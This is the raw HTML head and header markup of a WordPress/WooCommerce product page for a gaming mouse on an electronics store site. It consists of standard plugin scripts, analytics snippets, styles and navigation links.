<script type="text/javascript" src="https://highendtec.com/wp-content/plugins/coming-soon-for-woocommerce/assets/js/coming-soon-wc.js?ver=1.0.15" id="coming_soon_wc_script-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.6.3" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://highendtec.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://highendtec.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.6.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.8.6.3" id="zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://highendtec.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=8.6.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.6.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://highendtec.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.6.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=7.5" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://highendtec.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://highendtec.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=8.6.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/libs/device.min.js?ver=7.4.3" id="wd-device-library-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=7.4.3" id="wd-scrollbar-js"></script>
<script></script><link rel="https://api.w.org/" href="https://highendtec.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://highendtec.com/wp-json/wp/v2/product/12162" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://highendtec.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://highendtec.com/?p=12162' />
<meta name="generator" content="WPML ver:4.5.14 stt:5,1;" />
<meta name="generator" content="Site Kit by Google 1.121.0" />					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
				<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '1125488808198150', {}, {
    "agent": "woocommerce-8.6.3-3.1.10"
});

				fbq( 'track', 'PageView', {
    "source": "woocommerce",
    "version": "8.6.3",
    "pluginVersion": "3.1.10"
} );

				document.addEventListener( 'DOMContentLoaded', function() {
					jQuery && jQuery( function( $ ) {
						// Insert placeholder for events injected when a product is added to the cart through AJAX.
						$( document.body ).append( '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
					} );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script type="text/javascript" id="google_gtagjs" src="https://www.googletagmanager.com/gtag/js?id=UA-216550818-1" async="async"></script>
<script type="text/javascript" id="google_gtagjs-inline">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('js', new Date());gtag('config', 'UA-216550818-1', {} );
/* ]]> */
</script>
<meta name="generator" content="Powered by Slider Revolution 6.6.20 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://highendtec.com/wp-content/uploads/2022/01/cropped-h-logo-final-32x32.png" sizes="32x32" />
<link rel="icon" href="https://highendtec.com/wp-content/uploads/2022/01/cropped-h-logo-final-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://highendtec.com/wp-content/uploads/2022/01/cropped-h-logo-final-180x180.png" />
<meta name="msapplication-TileImage" content="https://highendtec.com/wp-content/uploads/2022/01/cropped-h-logo-final-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style>
.coming_soon_wc_loop_wrapper img {
	position: static;
}
.coming_soon_wc_loop_wrapper .coming_soon_img {
	position: absolute;
	z-index: 1;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
	background: url(https://highendtec.com/wp-content/plugins/coming-soon-for-woocommerce/assets/img/coming_soon_1.png) no-repeat left top;
	background-size: contain;
}

.coming_soon_wc_product_wrapper img {
	position: static;
}
.coming_soon_wc_product_wrapper .coming_soon_img {
	position: absolute;
	z-index: 1;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
	background: url(https://highendtec.com/wp-content/plugins/coming-soon-for-woocommerce/assets/img/coming_soon_1.png) no-repeat left top;
	background-size: contain;
}
</style>		<style type="text/css" id="wp-custom-css">
			@media (max-width:820px) {
.vc_custom_1641609355091 {
    background-size: contain !important;
}
}
.cat-design-default.categories-with-shadow .wrapp-category {
    box-shadow: 1px 1px 2px rgb(0 0 0 / 12%);
    border-radius: 10px;
}
@media (max-width: 1024px) {
.product-grid-item:hover .wd-buttons[class*="wd-pos-r"] {
margin-top:10%
}
.product-grid-item .wd-buttons {
    opacity: 1;
    margin-top: 10%;
    transform: none;
}
}
.iconic-wlv-terms__term--image {
    max-width: 90px !important;
}		</style>
		<style>
		
		</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>			<style id="wd-style-header_528910-css" data-type="wd-style-header_528910">
				:root{
	--wd-top-bar-h: 42px;
	--wd-top-bar-sm-h: 38px;
	--wd-top-bar-sticky-h: 0.001px;

	--wd-header-general-h: 105px;
	--wd-header-general-sm-h: 60px;
	--wd-header-general-sticky-h: 0.001px;

	--wd-header-bottom-h: 52px;
	--wd-header-bottom-sm-h: 0.001px;
	--wd-header-bottom-sticky-h: 0.001px;

	--wd-header-clone-h: 60px;
}

.whb-top-bar .wd-dropdown {
	margin-top: 1px;
}

.whb-top-bar .wd-dropdown:after {
	height: 11px;
}


.whb-header-bottom .wd-dropdown {
	margin-top: 6px;
}

.whb-header-bottom .wd-dropdown:after {
	height: 16px;
}


.whb-header .whb-header-bottom .wd-header-cats {
	margin-top: -1px;
	margin-bottom: -1px;
	height: calc(100% + 2px);
}

.whb-clone.whb-sticked .wd-dropdown:not(.sub-sub-menu) {
	margin-top: 10px;
}

.whb-clone.whb-sticked .wd-dropdown:not(.sub-sub-menu):after {
	height: 20px;
}

@media (min-width: 1025px) {
		.whb-top-bar-inner {
		height: 42px;
		max-height: 42px;
	}

		
		.whb-general-header-inner {
		height: 105px;
		max-height: 105px;
	}

		
		.whb-header-bottom-inner {
		height: 52px;
		max-height: 52px;
	}

		
			.whb-clone .whb-general-header-inner {
		height: 60px;
		max-height: 60px;
	}
	
	}

@media (max-width: 1024px) {
		.whb-top-bar-inner {
		height: 38px;
		max-height: 38px;
	}
	
		.whb-general-header-inner {
		height: 60px;
		max-height: 60px;
	}
	
	
			.whb-clone .whb-general-header-inner {
		height: 60px;
		max-height: 60px;
	}
	
	}
		
.whb-top-bar {
	background-color: rgba(1, 119, 165, 1);
}

.whb-9x1ytaxq7aphtb3npidp .searchform {
	--wd-form-height: 46px;
}
.whb-general-header {
	border-color: rgba(232, 232, 232, 1);border-bottom-width: 1px;border-bottom-style: solid;
}

.whb-header-bottom {
	border-color: rgba(232, 232, 232, 1);border-bottom-width: 1px;border-bottom-style: solid;
}
			</style>
			<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='woodmart-inline-css-inline-css' type='text/css'>
#wd-61e9b7c736d0f .wd-icon {color: #333333;}
/*# sourceURL=woodmart-inline-css-inline-css */
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://highendtec.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.20' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body class="wp-singular product-template-default single single-product postid-12162 wp-theme-woodmart wp-child-theme-woodmart-child theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-full-width  woodmart-product-design-default categories-accordion-on woodmart-archive-shop woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet sticky-toolbar-on hide-larger-price wpb-js-composer js-comp-ver-7.5 vc_responsive">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>	
	
	<div class="website-wrapper">
									<header class="whb-header whb-header_528910 whb-sticky-shadow whb-scroll-slide whb-sticky-clone whb-hide-on-scroll">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-light whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child ">For any inquires Please contact us at 01110810333</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	
			<div class=" wd-social-icons  icons-design-default icons-size-default color-scheme-light social-follow social-form-circle text-center">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/highendtec" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/end_tec" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.instagram.com/highend.tec/" target="_blank" class=" wd-social-icon social-instagram" aria-label="Instagram social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://www.youtube.com/channel/UCRdF8LRsNCbBIdF5_KHd1Uw" target="_blank" class=" wd-social-icon social-youtube" aria-label="YouTube social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/in/highend-technology-0870821b3/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?phone=0201284567882" target="_blank" class="whatsapp-desktop  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
					
					<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?phone=0201284567882" target="_blank" class="whatsapp-mobile  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
				
								
								
				
				
								
				
			</div>

		<div class="wd-header-divider wd-full-height "></div>
<div class="wd-header-nav wd-header-secondary-nav text-right wd-full-height" role="navigation" aria-label="Secondary navigation">
	<ul id="menu-top-bar-right" class="menu wd-nav wd-nav-secondary wd-style-bordered wd-gap-s"><li id="menu-item-9564" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9564 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://highendtec.com/return-policy/" class="woodmart-nav-link"><span class="nav-link-text">Return &#038; Shipping</span></a></li>
<li id="menu-item-9565" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9565 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://highendtec.com/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Contact us</span></a></li>
</ul></div><!--END MAIN-NAV-->

<div class="wd-header-nav wd-header-secondary-nav text-right" role="navigation" aria-label="Secondary navigation">
	<ul id="menu-header-link" class="menu wd-nav wd-nav-secondary wd-style-separated wd-gap-s"><li id="menu-item-wpml-ls-65-en" class="menu-item wpml-ls-slot-65 wpml-ls-item wpml-ls-item-en wpml-ls-current-language wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-has-children menu-item-wpml-ls-65-en item-level-0 menu-simple-dropdown wd-event-hover" ><a title="English" href="https://highendtec.com/product/forev-fv-q7-gaming-mouse-multi-dpi-multi-backlit-led-lights-effects-for-pc/" class="woodmart-nav-link"><span class="nav-link-text"><img
            class="wpml-ls-flag"
            src="https://highendtec.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
            alt=""
            
            
    /><span class="wpml-ls-native" lang="en">English</span></span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-wpml-ls-65-ar" class="menu-item wpml-ls-slot-65 wpml-ls-item wpml-ls-item-ar wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-65-ar item-level-1 wd-event-hover" ><a title="Arabic" href="https://highendtec.com/ar/product/forev-fv-q7-gaming-mouse-multi-dpi-multi-backlit-led-lights-effects-for-pc/" class="woodmart-nav-link"><img
            class="wpml-ls-flag"
            src="https://highendtec.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/ar.png"
            alt=""
            
            
    /><span class="wpml-ls-native" lang="ar">العربية</span><span class="wpml-ls-display"><span class="wpml-ls-bracket"> (</span>Arabic<span class="wpml-ls-bracket">)</span></span></a></li>
</ul>
</div>
</div>
</li>
</ul></div><!--END MAIN-NAV-->
<div class="wd-header-divider wd-full-height "></div></div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
			<div class=" wd-social-icons  icons-design-default icons-size-default color-scheme-light social-share social-form-circle text-center">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://highendtec.com/product/forev-fv-q7-gaming-mouse-multi-dpi-multi-backlit-led-lights-effects-for-pc/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://x.com/share?url=https://highendtec.com/product/forev-fv-q7-gaming-mouse-multi-dpi-multi-backlit-led-lights-effects-for-pc/" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://highendtec.com/product/forev-fv-q7-gaming-mouse-multi-dpi-multi-backlit-led-lights-effects-for-pc/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fhighendtec.com%2Fproduct%2Fforev-fv-q7-gaming-mouse-multi-dpi-multi-backlit-led-lights-effects-for-pc%2F" target="_blank" class="whatsapp-desktop  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
					
					<a rel="noopener noreferrer nofollow" href="whatsapp://send?text=https%3A%2F%2Fhighendtec.com%2Fproduct%2Fforev-fv-q7-gaming-mouse-multi-dpi-multi-backlit-led-lights-effects-for-pc%2F" target="_blank" class="whatsapp-mobile  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
				
								
								
				
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://highendtec.com/product/forev-fv-q7-gaming-mouse-multi-dpi-multi-backlit-led-lights-effects-for-pc/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
